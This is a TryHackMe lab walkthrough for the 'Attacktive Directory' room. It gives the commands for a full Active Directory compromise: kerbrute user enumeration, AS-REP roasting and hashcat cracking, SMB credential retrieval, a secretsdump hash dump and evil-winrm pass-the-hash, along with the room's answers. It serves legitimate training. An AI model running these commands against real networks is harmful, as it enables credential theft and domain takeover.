Attacktive Directory on TryHackMe Writeup/Walkthrough
Attacktive Directory on Tryhackme
This is the write up for the room Attacktive Directory on Tryhackme.
Make connection with VPN or use the attackbox on Tryhackme site to connect to the Tryhackme lab environment
Tasks Attacktive Directory
Task 1
Start the machine attached to this task
Task 2
Before start installing software type in the following command to be up to date
apt update && apt upgrade
Install Impacket by entering the following commands
git clone https://github.com/SecureAuthCorp/impacket.git /opt/impacket
pip3 install -r /opt/impacket/requirements.txt
cd /opt/impacket/ && python3 ./setup.py install
Install bloodhound by typing in the following command
apt install bloodhound neo4j
Task 3
Before we start let’s do a nmap scan first by entering
nmap -sV -sC -T4 <MACHINE_IP>
3.1 What tool will allow us to enumerate port 139/445?
There are multiple tools to use but the one need for this room is enum4linux
Answer: enum4linux
3.2 What is the NetBIOS-Domain Name of the machine?
You can use enum4linux to do this but we already have a full scan done with nmap. Look in the nmap results

Answer: THM-AD
3.3 What invalid TLD do people commonly use for their Active Directory Domain?
This one you can research but I already know this of experience I have in the IT field.
Answer: local
Note that allot are using .intra as well
Task 4
Installing Kerbrute
Download the file here Releases · ropnop/kerbrute · GitHub
Open a terminal and make the file executable by typing
chmod +x filename

You can rename the file to kerbrute for easy use. Copy the file in your /opt directory by typing in
mkdir /opt/kerbrute
cp kerbrute_linux_amd64 /opt/kerbrute/kerbrute
Now you can always find it in your /opt directory.
Now download the user list and password list by typing in the following
wget https://raw.githubusercontent.com/Sq00ky/attacktive-directory-tools/master/passwordlist.txt
wget https://raw.githubusercontent.com/Sq00ky/attacktive-directory-tools/master/userlist.txt
4.1 What command within Kerbrute will allow us to enumerate valid usernames?
cd /opt/kerbrute
Type in
./kerbrute -h

Answer: userenum
4.2 What notable account is discovered? (These should jump out at you)
When attacking active directory I always put the domain in my hosts file
sudo nano /etc/hosts
add spookysec.local and refer to the <machine_ip>

Now run the kerbrute command
/opt/kerbrute/kerbrute userenum — dc spookysec.local -d spookysec.local userlist.txt

Answer: svc-admin
4.3 What is the other notable account is discovered? (These should jump out at you)
Answer: backup
Task 5
We are going to use the impacket script GetNPUsers.py
cd /opt/impacket/examples
5.1 We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?
Now lets get the ticket
python3 GetNPUsers.py spookysec.local/svc-admin -no-pass

When we try it for the backup account we see that the key has not been set to get a ticket

Answer: svc-admin
5.2 Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
The hashcat wiki can be found here https://hashcat.net/wiki/doku.php?id=example_hashes
When looking searching the first bit of the hash we found

Answer Kerberos 5 AS-REP etype 23
5.3 What mode is the hash?
The mode is the number before the hashtype
Answer: 18200
5.3 Now crack the hash with the modified password list provided, what is the user accounts password?
Put the hash we found into a file
python3 GetNPUsers.py spookysec.local/svc-admin -no-pass | tee ~/Downloads/hash.txt
Now start hashcat
hashcat -m 18200 ~/Downloads/hash.txt ~/Downloads/passwordlist.txt
I have masked the password in the screenshot. Just showing it so you know where to find it

Task 6
6.1 Using utility can we map remote SMB shares?
Answer: smbclient
6.2 Which option will list shares?
man smbclient

Answer -L
6.3 How many remote shares is the server listing?

Answer: 6
6.4 There is one particular share that we have access to that contains a text file. Which share is it?
The only reasonable share is backup
Answer Backup
6.5 What is the content of the file?
Let’s connect to the share using smbclient. Type in the following commands
smbclient ‘\\spookysec.local\backup’ -U svc-admin
ls
mget backup_credentials.txt
exit


cat backup_credentials.txt
6.6 Decoding the contents of the file, what is the full contents?
Using cyberchef to decode the base64 code inside the text file

We now have the credentials of the backup account
Task 7
secretdump.py is part of impacket
cd /opt/impacket/examples
7.1 What method allowed us to dump NTDS.DIT?

Answer: DRUAPI
7.2 What is the Administrators NTLM hash?
Let’s dump the hash of the adminstrator account. We can dump all hashes but that will be overkill. Type in the following command
python3 secretsdump.py spookysec.local/backup:FOUNDPASSWORDHERE@spookysec.local -just-dc-user Administrator

The answer is the blue part of the hash
7.3 What method of attack could allow us to authenticate as the user without the password?
Answer: Pass the Hash
7.4 Using a tool called Evil-WinRM what option will allow us to use a hash?
If Evil-WinRM is not on your system then you can find it here GitHub — Hackplayers/evil-winrm: The ultimate WinRM shell for hacking/pentesting
Or type in the following command to install it
gem install evil-winrm
After installation type in
evil-winrm

Answer -H
Task 8
Now get all the flags. With the admin account using the pass the hash
Type in the following command
evil-winrm -i MACHINE_IP -u Administrator -H THEFOUNDHASH

All flags are in the users desktops. The Administrator account has got access to all
To see the flag use the command type like
type name of file.txt
And this is the end of the really good room Attacktive Directory on Tryhackme.
